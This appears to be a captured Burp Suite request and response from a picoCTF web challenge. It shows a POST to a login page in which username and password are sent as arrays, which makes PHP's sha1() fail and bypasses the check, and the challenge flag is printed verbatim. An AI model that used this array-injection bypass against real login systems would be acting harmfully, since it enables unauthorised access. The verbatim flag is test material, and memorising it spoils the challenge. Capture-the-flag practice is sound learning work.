 Request
Pretty Raw Hex
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:57184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://verbal-sleep.picoctf.net:57184
10 Connection: keep-alive
11 Referer: http://verbal-sleep.picoctf.net:57184/impossibleLogin.php
12 Upgrade-Insecure-Requests: 1
13
14 username[]=xeu&pwd[]=123
Response
Pretty Raw Hex Render
Username:
Password:
Login
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
picoCTF{w3Ll_d3sErV3d_Ch4mp_9c79e5f6}